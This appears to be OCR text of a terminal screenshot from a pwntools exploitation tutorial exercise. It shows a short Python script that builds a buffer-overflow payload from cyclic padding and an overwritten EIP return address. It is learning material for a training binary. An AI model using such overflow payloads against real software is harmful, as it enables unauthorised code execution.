 cyclic → total(9)
attack buffer.overflow.py cyclic.commands hex.commands pattern
buffer.overflow.generation checksec.commands gdb.commands intro2pwn3
~/De/t/learning/exploitation/intro.to.pwntools/decryption/cyclic ····· ✓ 15:13:28
> cyclic.py
#!/usr/bin/env python
from pwn import *
padding = cyclic(cyclic_find('jaaa'))
eip = p32(0×8048536)
payload = padding + eip
print(payload)
~/De/t/learning/exploitation/intro.to.pwntools/decryption/cyclic ····· ✓ 15:13:35
64
ENG
15:13
05/08/2025